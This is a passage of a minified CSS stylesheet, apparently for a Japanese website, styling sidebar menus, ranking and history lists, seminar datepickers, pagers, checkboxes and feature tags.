span{display:block;font-weight:normal;font-size:12px;color:#9da7ac;top:0;margin-left:0}#topRight dl.menu dd.history,#left dl.menu dd.history,#viewRight dl.menu dd.history,#myleft dl.menu dd.history{margin-bottom:20px}#topRight dl.menu dd.history ul li,#left dl.menu dd.history ul li,#viewRight dl.menu dd.history ul li,#myleft dl.menu dd.history ul li{padding:10px 0 5px 0;border-bottom:1px #bfbfbf dotted}#topRight dl.menu dd.history ul li:last-child,#left dl.menu dd.history ul li:last-child,#viewRight dl.menu dd.history ul li:last-child,#myleft dl.menu dd.history ul li:last-child{border:none}#topRight dl.menu dd.history ul li a.thum,#left dl.menu dd.history ul li a.thum,#viewRight dl.menu dd.history ul li a.thum,#myleft dl.menu dd.history ul li a.thum{display:inline-block;width:132px;height:88px;border:1px #bfbfbf solid;border-radius:5px}#topRight dl.menu dd.history ul li a.thum img.thum,#left dl.menu dd.history ul li a.thum img.thum,#viewRight dl.menu dd.history ul li a.thum img.thum,#myleft dl.menu dd.history ul li a.thum img.thum{width:132px;height:88px;border-radius:5px}#topRight dl.menu dd.history ul li a.thum:hover,#left dl.menu dd.history ul li a.thum:hover,#viewRight dl.menu dd.history ul li a.thum:hover,#myleft dl.menu dd.history ul li a.thum:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#topRight dl.menu dd.history ul li a span,#left dl.menu dd.history ul li a span,#viewRight dl.menu dd.history ul li a span,#myleft dl.menu dd.history ul li a span{background-color:#b71c25;border-radius:3px;color:#fff;font-size:12px;padding:3px;float:left;margin-bottom:-17px;position:relative;bottom:-3px;right:-3px;z-index:1}#topRight dl.menu dd.history ul li div.time,#left dl.menu dd.history ul li div.time,#viewRight dl.menu dd.history ul li div.time,#myleft dl.menu dd.history ul li div.time{float:right;vertical-align:middle;padding-right:5px;padding-top:18px}#topRight dl.menu dd.history ul li div.time p,#left dl.menu dd.history ul li div.time p,#viewRight dl.menu dd.history ul li div.time p,#myleft dl.menu dd.history ul li div.time p{margin:3px;font-size:12px;font-weight:normal;line-height:160%}#topRight dl.menu dd.history ul li div.time p.title::before,#left dl.menu dd.history ul li div.time p.title::before,#viewRight dl.menu dd.history ul li div.time p.title::before,#myleft dl.menu dd.history ul li div.time p.title::before{content:url("../../image/toppage/icon_topHistory.png");position:relative;left:-3px;bottom:-4px}#topRight dl.menu dd.history ul li a.itemName,#left dl.menu dd.history ul li a.itemName,#viewRight dl.menu dd.history ul li a.itemName,#myleft dl.menu dd.history ul li a.itemName{font-weight:bold;font-size:12px;display:inline-block;margin:7px 0 0 5px;line-height:140%}#topRight dl.menu dd.history ul li p.cat,#left dl.menu dd.history ul li p.cat,#viewRight dl.menu dd.history ul li p.cat,#myleft dl.menu dd.history ul li p.cat{margin:6px 0 6px 5px;padding:0 0 0 0;font-weight:normal;font-size:12px}#topRight dl.menu dd.history ul li p.cat::before,#left dl.menu dd.history ul li p.cat::before,#viewRight dl.menu dd.history ul li p.cat::before,#myleft dl.menu dd.history ul li p.cat::before{content:url("../../image/nav/folder.png");margin-right:5px;position:relative;bottom:-1px}#topRight dl.menu dd.ranking ul.first li,#left dl.menu dd.ranking ul.first li,#viewRight dl.menu dd.ranking ul.first li,#myleft dl.menu dd.ranking ul.first li{border:none}#topRight dl.menu dd.ranking ul li::before,#left dl.menu dd.ranking ul li::before,#viewRight dl.menu dd.ranking ul li::before,#myleft dl.menu dd.ranking ul li::before{content:"";margin:0}#topRight dl.menu dd.ranking ul li a.circle,#left dl.menu dd.ranking ul li a.circle,#viewRight dl.menu dd.ranking ul li a.circle,#myleft dl.menu dd.ranking ul li a.circle{background-size:cover;background-repeat:no-repeat;width:80px;height:80px;border-radius:50%;border:3px #188e67 solid;box-shadow:1px 1px 1px #b3b3b3;background-position:center;float:left}#topRight dl.menu dd.ranking ul li a.circle:hover,#left dl.menu dd.ranking ul li a.circle:hover,#viewRight dl.menu dd.ranking ul li a.circle:hover,#myleft dl.menu dd.ranking ul li a.circle:hover{opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)"}#topRight dl.menu dd.ranking ul li a.circle span,#left dl.menu dd.ranking ul li a.circle span,#viewRight dl.menu dd.ranking ul li a.circle span,#myleft dl.menu dd.ranking ul li a.circle span{display:block;width:24px;height:24px;border-radius:50%;border:3px #fff solid;box-shadow:1px 1px 1px #b3b3b3;position:relative;left:-5px;top:-5px;text-align:center;font-weight:bold;line-height:24px;color:#fff;font-size:16px}#topRight dl.menu dd.ranking ul li:nth-child(1) a.circle span,#left dl.menu dd.ranking ul li:nth-child(1) a.circle span,#viewRight dl.menu dd.ranking ul li:nth-child(1) a.circle span,#myleft dl.menu dd.ranking ul li:nth-child(1) a.circle span{width:39px;height:43px;background-image:url("../../image/view/rank1_back.png");background-repeat:no-repeat;background-position:center;border:none;border-radius:unset;box-shadow:none;position:relative;top:-20px;left:-5px;line-height:47px}#topRight dl.menu dd.ranking ul li:nth-child(2) a.circle span,#left dl.menu dd.ranking ul li:nth-child(2) a.circle span,#viewRight dl.menu dd.ranking ul li:nth-child(2) a.circle span,#myleft dl.menu dd.ranking ul li:nth-child(2) a.circle span{width:39px;height:43px;background-image:url("../../image/view/rank2_back.png");background-repeat:no-repeat;background-position:center;border:none;border-radius:unset;box-shadow:none;position:relative;top:-20px;left:-5px;line-height:47px}#topRight dl.menu dd.ranking ul li:nth-child(3) a.circle span,#left dl.menu dd.ranking ul li:nth-child(3) a.circle span,#viewRight dl.menu dd.ranking ul li:nth-child(3) a.circle span,#myleft dl.menu dd.ranking ul li:nth-child(3) a.circle span{width:39px;height:43px;background-image:url("../../image/view/rank3_back.png");background-repeat:no-repeat;background-position:center;border:none;border-radius:unset;box-shadow:none;position:relative;top:-20px;left:-5px;line-height:47px}#topRight dl.menu dd.ranking ul li:nth-child(4) a.circle span,#left dl.menu dd.ranking ul li:nth-child(4) a.circle span,#viewRight dl.menu dd.ranking ul li:nth-child(4) a.circle span,#myleft dl.menu dd.ranking ul li:nth-child(4) a.circle span{background-color:#188e67}#topRight dl.menu dd.ranking ul li:nth-child(5) a.circle span,#left dl.menu dd.ranking ul li:nth-child(5) a.circle span,#viewRight dl.menu dd.ranking ul li:nth-child(5) a.circle span,#myleft dl.menu dd.ranking ul li:nth-child(5) a.circle span{background-color:#188e67}#topRight dl.menu dd.ranking ul,#left dl.menu dd.ranking ul,#viewRight dl.menu dd.ranking ul,#myleft dl.menu dd.ranking ul{margin:0;padding:0}#topRight dl.menu dd.ranking ul li,#left dl.menu dd.ranking ul li,#viewRight dl.menu dd.ranking ul li,#myleft dl.menu dd.ranking ul li{width:295px;height:90px;margin:10px 0;padding-top:10px}#topRight dl.menu dd.ranking ul li:last-child,#left dl.menu dd.ranking ul li:last-child,#viewRight dl.menu dd.ranking ul li:last-child,#myleft dl.menu dd.ranking ul li:last-child{height:20px}#topRight dl.menu dd.ranking ul li div.right,#left dl.menu dd.ranking ul li div.right,#viewRight dl.menu dd.ranking ul li div.right,#myleft dl.menu dd.ranking ul li div.right{width:190px;height:86px;margin-left:10px;font-size:12px;line-height:120%;display:table-cell;vertical-align:middle;padding-left:10px}#topRight dl.menu dd.ranking ul li div.right a.title,#left dl.menu dd.ranking ul li div.right a.title,#viewRight dl.menu dd.ranking ul li div.right a.title,#myleft dl.menu dd.ranking ul li div.right a.title{font-weight:bold;line-height:150%;font-size:16px}#topRight dl.menu dd.ranking ul li div.right p.cat,#left dl.menu dd.ranking ul li div.right p.cat,#viewRight dl.menu dd.ranking ul li div.right p.cat,#myleft dl.menu dd.ranking ul li div.right p.cat{margin:10px 0 0 0;padding:0 0 0 0;font-weight:normal;font-size:16px;line-height:140%}#topRight dl.menu dd.ranking ul li div.right p.cat::before,#left dl.menu dd.ranking ul li div.right p.cat::before,#viewRight dl.menu dd.ranking ul li div.right p.cat::before,#myleft dl.menu dd.ranking ul li div.right p.cat::before{content:url("../../image/nav/folder.png");margin-right:5px;position:relative;bottom:-1px}#topRight dl.menu dd ul.first li.all,#left dl.menu dd ul.first li.all,#viewRight dl.menu dd ul.first li.all,#myleft dl.menu dd ul.first li.all{text-align:right;font-size:12px;margin-right:15px;border-bottom:none}#topRight dl.menu dd.ranking ul li:last-child,#left dl.menu dd.ranking ul li:last-child,#viewRight dl.menu dd.ranking ul li:last-child,#myleft dl.menu dd.ranking ul li:last-child{height:20px}#topRight dl.menu ul.first li.all::before,#left dl.menu ul.first li.all::before,#viewRight dl.menu ul.first li.all::before,#myleft dl.menu ul.first li.all::before{content:url("../../image/left/icon_sub_menu.png");margin-right:7px}#topRight dl.menu dd.seminar ul.first li,#left dl.menu dd.seminar ul.first li,#viewRight dl.menu dd.seminar ul.first li,#myleft dl.menu dd.seminar ul.first li{margin:0 0 20px 0}#topRight dl.menu dd.seminar div.range,#left dl.menu dd.seminar div.range,#viewRight dl.menu dd.seminar div.range,#myleft dl.menu dd.seminar div.range{width:280px;margin:10px auto}#topRight dl.menu dd.seminar div.range p,#left dl.menu dd.seminar div.range p,#viewRight dl.menu dd.seminar div.range p,#myleft dl.menu dd.seminar div.range p{margin:10px 5px 10px 5px;font-size:14px}#topRight dl.menu dd.seminar div.range p span,#left dl.menu dd.seminar div.range p span,#viewRight dl.menu dd.seminar div.range p span,#myleft dl.menu dd.seminar div.range p span{display:inline-block;margin-left:10px;font-size:16px}#topRight div.seminarDatepicker,#left div.seminarDatepicker,#viewRight div.seminarDatepicker,#myleft div.seminarDatepicker{margin-top:5px}#topRight .ui-datepicker.ui-datepicker-multi,#left .ui-datepicker.ui-datepicker-multi,#viewRight .ui-datepicker.ui-datepicker-multi,#myleft .ui-datepicker.ui-datepicker-multi{width:265px !important;margin:0 auto 10px auto;position:relative;left:-2px}#topRight .ui-datepicker-multi-2 .ui-datepicker-group,#left .ui-datepicker-multi-2 .ui-datepicker-group,#viewRight .ui-datepicker-multi-2 .ui-datepicker-group,#myleft .ui-datepicker-multi-2 .ui-datepicker-group{float:none;width:auto}#topRight .ui-datepicker .ui-datepicker-prev,#left .ui-datepicker .ui-datepicker-prev,#viewRight .ui-datepicker .ui-datepicker-prev,#myleft .ui-datepicker .ui-datepicker-prev,#topRight .ui-datepicker .ui-datepicker-next,#left .ui-datepicker .ui-datepicker-next,#viewRight .ui-datepicker .ui-datepicker-next,#myleft .ui-datepicker .ui-datepicker-next{padding:6px 0 0 0}#topRight dl.menu dd a.selectBtn,#left dl.menu dd a.selectBtn,#viewRight dl.menu dd a.selectBtn,#myleft dl.menu dd a.selectBtn{display:block;width:273px;margin:10px 0 30px 10px;padding:8px 0;border:1px #bfbfbf solid;border-radius:3px;font-size:16px;text-align:center;background-color:#efefef;color:#595757;cursor:pointer;user-select:none}#topRight dl.menu dd a.selectBtn::after,#left dl.menu dd a.selectBtn::after,#viewRight dl.menu dd a.selectBtn::after,#myleft dl.menu dd a.selectBtn::after{content:url("../../image/left/icon_select.png");margin-left:5px;position:relative;top:2px}#topRight dl.menu dd a.selectBtn:hover,#left dl.menu dd a.selectBtn:hover,#viewRight dl.menu dd a.selectBtn:hover,#myleft dl.menu dd a.selectBtn:hover{background-color:#d0d622}#topRight dl.menu dd p.squareIcon,#left dl.menu dd p.squareIcon,#viewRight dl.menu dd p.squareIcon,#myleft dl.menu dd p.squareIcon{font-size:13px;color:#707f87;font-weight:bold;margin:10px 0 5px 10px}#topRight dl.menu dd p.squareIcon::before,#left dl.menu dd p.squareIcon::before,#viewRight dl.menu dd p.squareIcon::before,#myleft dl.menu dd p.squareIcon::before{content:url("../../image/seminar/icon_search.png");margin-right:5px;vertical-align:middle;position:relative;top:-1px}#left dl.menu dt.bk_gray{border:2px #d0d622 solid;background-color:#707f87;border-radius:5px;width:276px;padding:8px 10px}#left dl.menu dt.bk_gray p{color:#fff;font-weight:bold;border-left:3px #d0d622 solid;padding:3px 0 0 10px}#left dl.menu dt.btm_gray{border-bottom:2px #707f87 solid;width:276px;padding:8px 10px}#left dl.menu dt.btm_gray h2{color:#707f87;font-weight:bold;padding:3px 0 0 22px;line-height:95%;background-image:url("../../image/left/icon_title.png");background-position:left center;background-repeat:no-repeat}#left dl.menu dt span{display:block;font-weight:normal;font-size:12px;color:#9da7ac;top:0;margin-left:0}#left dl.menu dd.mainmenu ul.first li{height:38px;line-height:38px;border-bottom:1px #bfbfbf dotted}#left dl.menu dd ul.first li a.firstLink{display:block;font-size:16px}#left dl.menu dd ul.first li span.firstNoLink{display:block;width:280px;font-size:14px;border-bottom:1px #bfbfbf dotted}#left dl.menu dd.mainmenu ul.first li a.firstLink:hover{background-color:#d0d622;cursor:pointer;color:#fff}#left dl.menu dd ul.first li a.firstLink::before,#left dl.menu dd ul.first li span.firstNoLink::before{content:url("../../image/left/icon_menu.png");margin-right:7px;margin-left:10px;display:inline-block}#left dl.menu dd ul.first ul.secound{width:320px;position:relative;right:-165px;top:-42px;z-index:999;background-color:#707f87;border:3px #fff solid;box-shadow:3px 3px 3px #969696;border-radius:5px}#left dl.menu dd ul.first ul.secound li a.secoundLink{width:100%;display:block;border-bottom:1px #bfbfbf dotted;color:#fff}#left dl.menu dd ul.first ul.secound li a.secoundLink:hover{background-color:#d0d622;color:#595757}#left dl.menu dd ul.first ul.secound li a.secoundLink::before{content:url("../../image/left/icon_menu_secound.png");margin-right:5px;margin-left:10px;display:inline-block}#left dl.menu dd ul.first ul.secound ul.third{width:100%;position:relative;right:-165px;top:-42px;z-index:999;background-color:#707f87;border:3px #fff solid;box-shadow:3px 3px 3px #969696}#left dl.menu dd ul.first ul.secound li a.thirdLink{width:100%;display:block;border-bottom:1px #bfbfbf dotted;color:#fff}#left dl.menu dd ul.first ul.secound li a.thirdLink:hover{background-color:#d0d622;color:#595757}#left dl.menu dd ul.first ul.secound ul.third li a.thirdLink::before{content:url("../../image/left/icon_menu_third_passive.png");margin-right:5px;margin-left:10px;position:relative;top:-1px}#left dl.menu dd ul.first ul.secound li,#left dl.menu dd ul.first ul.secound li ul.third li{color:#fff;font-size:16px}#left dl.menu dd ul.first ul.secound,#left dl.menu dd ul.first ul.secound ul.third{display:none}#left dl.menu dd ul.first li.all{text-align:right;font-size:12px;margin-right:15px;border-bottom:none}#left dl.menu dd ul.first li.all:hover{background-color:#fff}#left dl.menu ul.first li.all::before{content:""}#left dl.menu ul.first li.all a::before{content:url("../../image/left/icon_sub_menu.png");margin-right:7px}#left dl.menu dd ul.first li a.zero,#left dl.menu dd ul.secound li a.zero{opacity:.3;filter:alpha(opacity=30);-ms-filter:"alpha(opacity=30)";pointer-events:none;cursor:auto}#left dl.menu dd.seminar table th{text-align:left;padding-left:10px}#left dl.menu dd.seminar div.seminarDatepicker table th{text-align:center;line-height:34px}#left dl.menu dd.seminar table th p{margin-left:0}#left dl.menu dd.seminar table td{padding-left:10px}#left dl.menu dd.seminar table td select{margin:7px 10px 7px 0}#left dl.menu dd.seminar table td span{display:inline-block;color:#707f87}#left dl.menu dd div.type,#left dl.menu dd div.taisho,#left dl.menu dd div.income,#left dl.menu dd div.special{margin:10px 5px}#left dl.menu dd div.type label:nth-child(1),#left dl.menu dd div.type label:nth-child(3),#left dl.menu dd div.taisho label:nth-child(1){width:105px}#left dl.menu dd div.special label{font-size:16px;display:block;margin:15px 3px}#left dl.menu dd div.special label span::before{margin-right:3px}#left dl.menu dd label{display:inline-block;font-size:16px;color:#595757;margin:3px 4px 8px 4px}#left dl.menu dd label input[type="radio"]{position:relative;top:-2px}#left dl.menu dd.ckbx{color:#595757;font-size:14px;padding:10px 0}#left dl.menu dd.ckbx label{cursor:pointer}#left dl.menu dd.ckbx input{display:inline-block;margin:5px 3px 5px 10px}#viewRight{margin-left:10px}.leftDrop .drop,.leftDrop .fly{margin-top:-10000px}.leftDrop ul{float:left;position:relative;z-index:20;margin-bottom:-5000px}.leftDrop ul li{max-width:200px;clear:left;float:left}.leftDrop ul.first,.leftDrop ul.secound,.leftDrop ul.third{top:-26px;left:200px}.leftDrop .drop,.leftDrop a{width:200px}.leftDrop a{text-decoration:none;background-color:#ccc;border:1px #595757 solid;margin-right:-199px;position:relative;display:block}.leftDrop a.main{float:left;margin-top:10000px}.leftDrop a:focus,.leftDrop a:active{margin-right:0;z-index:10;outline:0}ul.pager{width:100%;text-align:center;margin:20px 0}ul.pager li{display:inline-block;margin:0 3px;width:35px;height:35px;line-height:34px;background-color:#707f87;font-size:16px;border-radius:5px}ul.pager li:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}ul.pager li a{display:block;width:35px;height:35px;color:#fff}ul.pager li.here{background-color:#006b3f;color:#fff}ul.pager li.here:hover{opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(opacity=100)"}div.listCtrl{margin-top:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap}div.listCtrl div.right{font-size:12px;color:#595757;height:22px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}div.listCtrl div.right select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#707f87;color:#fff;padding:7px 22px 7px 9px;border:none;background-image:url("../../image/left/arrow_select_w.png") !important;background-position:90% 50% !important;background-repeat:no-repeat !important;border-radius:5px}div.conditions{font-size:14px;min-height:40px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;background-color:#f7f7f7;border-radius:5px;border:1px #ccc dotted}div.conditions div.list{padding:7px 10px;margin:0 10px 0 0;color:#595757;flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1}div.conditions div.list span.title{display:table-cell;width:120px;vertical-align:middle}div.conditions div.list ul{display:table-cell;margin:0 0 0 5px}div.conditions div.list ul li{display:inline-block;margin:3px 10px 3px 0;position:relative;bottom:-1px}div.conditions div.list span.type{display:inline-block;background-color:#707f87;color:#fff;padding:4px 5px}div.conditions div.list a.keyword{font-size:14px;background-color:#fff;box-shadow:1px 1px 1px #ddd;padding:3px 6px;border-radius:5px}div.conditions div.list a.keyword:hover{text-decoration:line-through}div.conditions div.list a.keyword::after{content:"\00d7";font-weight:normal;margin-left:3px;font-size:18px;position:relative;bottom:3px;display:inline-block;vertical-align:middle}div.conditions ul.condiChange{width:220px;float:right;width:auto}div.conditions ul.condiChange li{float:left;margin-right:10px;height:40px;line-height:40px}div.conditions ul.condiChange li img{display:inline-block;margin-right:5px;vertical-align:middle;position:relative;top:-1px}div.conditions .seminar{margin-bottom:10px}div.mainTitle{border-bottom:2px #006b3f solid;margin:0 0 15px 0;padding:0 0 5px 0;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center}div.mainTitle h1{background-image:url("../../image/common/icon_cube.png");background-position:left center;background-repeat:no-repeat;padding:10px 0 10px 26px}div.mainTitle h1 span.catName{font-size:24px;font-weight:bold;color:#006b3f;margin:0 5px;display:inline-block;vertical-align:middle;line-height:24px}div.mainTitle h1 span.catName span{font-weight:normal;display:inline-block;color:#595757;font-size:14px;margin:0 5px;line-height:24px}div.mainTitle h1 span.endTxt{font-weight:normal;font-size:14px;color:#595757;margin-left:5px;line-height:24px}div.mainTitle h1 span.endTxt2{font-size:20px;font-weight:bold;color:#006b3f;margin:0 5px;display:inline-block;vertical-align:middle;line-height:24px}div.history div.title,div.newItem div.title,div.recommend div.title,div.owned div.title,div#register div.title,div#requestDoc div.title,div#reissue div.title,div#reset div.title,div#mypageLogin div.title,div.case div.title,div.model div.title,div.special div.title,div.topics div.title,div#contact div.title,div#useful_list div.title,div#useful_article div.title,div.magazine div.title,div.hint div.title,div.relationKeywords div.title,div.similarItem div.title{padding:7px 10px;margin:15px 0 0 0}div.history div.title h1,div.newItem div.title h1,div.recommend div.title h1,div.owned div.title h1,div#register div.title h1,div#requestDoc div.title h1,div#reissue div.title h1,div#reset div.title h1,div#mypageLogin div.title h1,div.case div.title h1,div.model div.title h1,div.special div.title h1,div.topics div.title h1,div#contact div.title h1,div#useful_list div.title h1,div#useful_article div.title h1,div.magazine div.title h1,div.hint div.title h1,div.relationKeywords div.title h1,div.similarItem div.title h1,div.history div.title h2,div.newItem div.title h2,div.recommend div.title h2,div.owned div.title h2,div#register div.title h2,div#requestDoc div.title h2,div#reissue div.title h2,div#reset div.title h2,div#mypageLogin div.title h2,div.case div.title h2,div.model div.title h2,div.special div.title h2,div.topics div.title h2,div#contact div.title h2,div#useful_list div.title h2,div#useful_article div.title h2,div.magazine div.title h2,div.hint div.title h2,div.relationKeywords div.title h2,div.similarItem div.title h2,div.history div.title p,div.newItem div.title p,div.recommend div.title p,div.owned div.title p,div#register div.title p,div#requestDoc div.title p,div#reissue div.title p,div#reset div.title p,div#mypageLogin div.title p,div.case div.title p,div.model div.title p,div.special div.title p,div.topics div.title p,div#contact div.title p,div#useful_list div.title p,div#useful_article div.title p,div.magazine div.title p,div.hint div.title p,div.relationKeywords div.title p,div.similarItem div.title p{font-weight:bold;color:#707f87;font-size:18px;float:left}div.similarItem div.title{border:none}div.history div.title h1::before,div.newItem div.title h1::before,div.recommend div.title h1::before,div.owned div.title h1::before,div.case div.title h1::before,div.model div.title h1::before,div.special div.title h1::before,div.topics div.title h1::before,div#useful_list div.title h1::before,div#useful_article div.title h1::before,div.magazine div.title h1::before,div.hint div.title h1::before,div.relationKeywords div.title h1::before,div.similarItem div.title h1::before,div.history div.title h2::before,div.newItem div.title h2::before,div.recommend div.title h2::before,div.owned div.title h2::before,div.case div.title h2::before,div.model div.title h2::before,div.special div.title h2::before,div.topics div.title h2::before,div#useful_list div.title h2::before,div#useful_article div.title h2::before,div.magazine div.title h2::before,div.hint div.title h2::before,div.relationKeywords div.title h2::before,div.similarItem div.title h2::before,div.history div.title p::before,div.newItem div.title p::before,div.recommend div.title p::before,div.owned div.title p::before,div.case div.title p::before,div.model div.title p::before,div.special div.title p::before,div.topics div.title p::before,div#useful_list div.title p::before,div#useful_article div.title p::before,div.magazine div.title p::before,div.hint div.title p::before,div.relationKeywords div.title p::before,div.similarItem div.title p::before{content:url("../../image/left/icon_title.png");vertical-align:middle;margin-right:10px;position:relative;bottom:1px}div#register div.title h1::before,div#requestDoc div.title h1::before,div#contact div.title h1::before,div#reissue div.title h1::before,div#reset div.title h1::before,div#mypageLogin div.title h1::before,div#register div.title h2::before,div#requestDoc div.title h2::before,div#contact div.title h2::before,div#reissue div.title h2::before,div#reset div.title h2::before,div#mypageLogin div.title h2::before{content:url("../../image/common/icon_cube.png");display:inline-block;vertical-align:middle;margin-right:10px}div.history div.title a,div.newItem div.title a,div.recommend div.title a,div.owned div.title a,div#register div.title a,div#requestDoc div.title a,div#reissue div.title a,div#reset div.title a,div#mypageLogin div.title a,div.case div.title a,div.model div.title a,div.special div.title a,div.topics div.title a,div#contact div.title a,div.magazine div.title a{float:right;font-size:12px;position:relative;bottom:-7px}div.history div.title a::before,div.newItem div.title a::before,div.recommend div.title a::before,div.owned div.title a::before,div#register div.title a::before,div#requestDoc div.title a::before,div#reissue div.title a::before,div#reset div.title a::before,div#mypageLogin div.title a::before,div.case div.title a::before,div.model div.title a::before,div.special div.title a::before,div.topics div.title a::before,div#contact div.title a::before,div.magazine div.title a::before{content:url("../../image/left/icon_sub_menu.png");margin-right:7px}input.ckbox{display:none}span.ckboxParts{padding-left:20px;position:relative;margin-right:8px}span.ckboxParts::before{content:"";display:block;position:absolute;top:0;left:0;width:20px;height:20px;background-color:#fff;border:2px solid #d0d622;border-radius:5px;box-shadow:1px 1px 1px #b3b3b3;cursor:pointer}input.ckbox:checked + span.ckboxParts::after{content:"";display:block;position:absolute;top:-1px;left:5px;width:7px;height:14px;transform:rotate(40deg);border-bottom:5px solid #ba3e3d;border-right:5px solid #ba3e3d}.ckboxParts span{display:none}input.ckboxGray{display:none}span.ckboxGrayParts{position:relative}span.ckboxGrayParts::before{content:"";display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px;left:0;width:14px;height:14px;border:2px solid #bfbfbf;border-radius:2px}span.ckboxGrayParts:hover{color:#f90;cursor:pointer}input.ckboxGray:checked + span.ckboxGrayParts::after{content:"";display:block;position:absolute;top:-4px;left:6px;width:6px;height:12px;transform:rotate(40deg);border-bottom:4px solid #006b3f;border-right:4px solid #006b3f}div.stick ul{text-align:center;margin:-10px 0 0 20px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap}div.stick ul li{border:2px #bfbfbf solid;width:206px;margin:5px 3px;font-size:16px;border-radius:5px}div.stick ul li:hover{background:rgba(255,255,255,0.5)}div.stick ul li a,div.stick ul li span{display:block;width:100%;padding:10px 0;text-align:center}div.stick ul li span{color:#065490}div.stick ul li a::before,div.stick ul li span::before{top:-10px;position:relative;float:left;width:0;height:0;content:"";border-style:solid;border-width:8px 8px 0 0;border-color:#bfbfbf transparent transparent;margin-right:-8px}div.stick ul li.featureId_1.select{border:2px #bccaa9 solid}div.stick ul li.featureId_1.select a::before,div.stick ul li.featureId_1.select span::before{border-top-color:#bccaa9}div.stick ul li.featureId_2.select,div.stick ul li.featureId_3.select,div.stick ul li.featureId_4.select,div.stick ul li.featureId_5.select,div.stick ul li.featureId_6.select,div.stick ul li.featureId_7.select{border:2px #b5c9bf solid}div.stick ul li.featureId_2.select a::before,div.stick ul li.featureId_3.select a::before,div.stick ul li.featureId_4.select a::before,div.stick ul li.featureId_5.select a::before,div.stick ul li.featureId_6.select a::before,div.stick ul li.featureId_7.select a::before,div.stick ul li.featureId_2.select span::before,div.stick ul li.featureId_3.select span::before,div.stick ul li.featureId_4.select span::before,div.stick ul li.featureId_5.select span::before,div.stick ul li.featureId_6.select span::before,div.stick ul li.featureId_7.select span::before{border-top-color:#b5c9bf}div.stick ul li.featureId_8.select,div.stick ul li.featureId_9.select,div.stick ul li.featureId_10.select,div.stick ul li.featureId_11.select,div.stick ul li.featureId_12.select{border:2px #a9afc7 solid}div.stick ul li.featureId_8.select a::before,div.stick ul li.featureId_9.select a::before,div.stick ul li.featureId_10.select a::before,div.stick ul li.featureId_11.select a::before,div.stick ul li.featureId_12.select a::before,div.stick ul li.featureId_8.select span::before,div.stick ul li.featureId_9.select span::before,div.stick ul li.featureId_10.select span::before,div.stick ul li.featureId_11.select span::before,div.stick ul li.featureId_12.select span::before{border-top-color:#a9afc7}div.stick ul li.featureId_13.select,div.stick ul li.featureId_14.select,div.stick ul li.featureId_15.select,div.stick ul li.featureId_16.select{border:2px #baa4bd solid}div.stick ul li.featureId_13.select a::before,div.stick ul li.featureId_14.select a::before,div.stick ul li.featureId_15.select a::before,div.stick ul li.featureId_16.select a::before,div.stick ul li.featureId_13.select span::before,div.stick ul li.featureId_14.select span::before,div.stick ul li.featureId_15.select span::before,div.stick ul li.featureId_16.select span::before{border-top-color:#baa4bd}div.stick ul li.featureId_17.select,div.stick ul li.featureId_18.select,div.stick ul li.featureId_19.select{border:2px #c9a694 solid}div.stick ul li.featureId_17.select a::before,div.stick ul li.featureId_18.select a::before,div.stick ul li.featureId_19.select a::before,div.stick ul li.featureId_17.select span::before,div.stick ul li.featureId_18.select span::before,div.stick ul li.featureId_19.select span::before{border-top-color:#c9a694}div.stick ul li.featureId_20.select,div.stick ul li.featureId_21.select,div.stick ul li.featureId_22.select,div.stick ul li.featureId_23.select,div.stick ul li.featureId_24.select{border:2px #c0b29c solid}div.stick ul li.featureId_20.select a::before,div.stick ul li.featureId_21.select a::before,div.stick ul li.featureId_22.select a::before,div.stick ul li.featureId_23.select a::before,div.stick ul li.featureId_24.select a::before,div.stick ul li.featureId_20.select span::before,div.stick ul li.featureId_21.select span::before,div.stick ul li.featureId_22.select span::before,div.stick ul li.featureId_23.select span::before,div.stick ul li.featureId_24.select span::before{border-top-color:#c0b29c}div.stick ul li.featureId_25.select,div.stick ul li.featureId_26.select,div.stick ul li.featureId_27.select,div.stick ul li.featureId_28.select,div.stick ul li.featureId_29.select{border:2px #cfcea0 solid}div.stick ul li.featureId_25.select a::before,div.stick ul li.featureId_26.select a::before,div.stick ul li.featureId_27.select a::before,div.stick ul li.featureId_28.select a::before,div.stick ul li.featureId_29.select a::before,div.stick ul li.featureId_25.select span::before,div.stick ul li.featureId_26.select span::before,div.stick ul li.featureId_27.select span::before,div.stick ul li.featureId_28.select span::before,div.stick ul li.featureId_29.select span::before{border-top-color:#cfcea0}div.stick ul li:hover a::before{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}div.stickLink ul li.featureId_2:hover,div.stickLink ul li.featureId_3:hover,div.stickLink ul li.featureId_4:hover,div.stickLink ul li.featureId_5:hover,div.stickLink ul li.featureId_6:hover,div.stickLink ul li.featureId_7:hover{border:2px rgba(181,201,191,0.5) solid}div.stickLink ul li.featureId_8:hover,div.stickLink ul li.featureId_9:hover,div.stickLink ul li.featureId_10:hover,div.stickLink ul li.featureId_11:hover,div.stickLink ul li.featureId_12:hover{border:2px rgba(169,175,199,0.5) solid}div.stickLink ul li.featureId_13:hover,div.stickLink ul li.featureId_14:hover,div.stickLink ul li.featureId_15:hover,div.stickLink ul li.featureId_16:hover{border:2px rgba(186,164,189,0.5) solid}div.stickLink ul li.featureId_17:hover,div.stickLink ul li.featureId_18:hover,div.stickLink ul li.featureId_19:hover{border:2px 